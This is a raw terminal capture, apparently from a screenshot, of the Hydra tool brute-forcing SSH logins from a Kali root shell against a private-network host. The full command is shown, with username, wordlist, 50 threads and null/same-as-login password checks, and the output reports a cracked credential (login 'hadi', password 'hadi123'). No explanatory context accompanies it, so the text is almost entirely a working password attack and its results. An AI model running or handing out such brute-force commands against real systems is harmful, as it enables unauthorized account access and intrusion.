 root@kali:~# hydra -l hadi -P hadi.txt -t 50 -e ns 192.168.43.182 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret s
ervice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-03 22:25:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
mended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wai
ting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 756 login tries (l:1/p:0), ~7
56 tries per task
[DATA] attacking ssh://192.168.43.182:22/
[22][ssh] host: 192.168.43.182   login: hadi   password: hadi123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 31 final worker threads did not complete u
ntil end.
[ERROR] 31 targets did not resolve or could not be connected
[ERROR] 50 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-03 22:25:51
root@kali:~#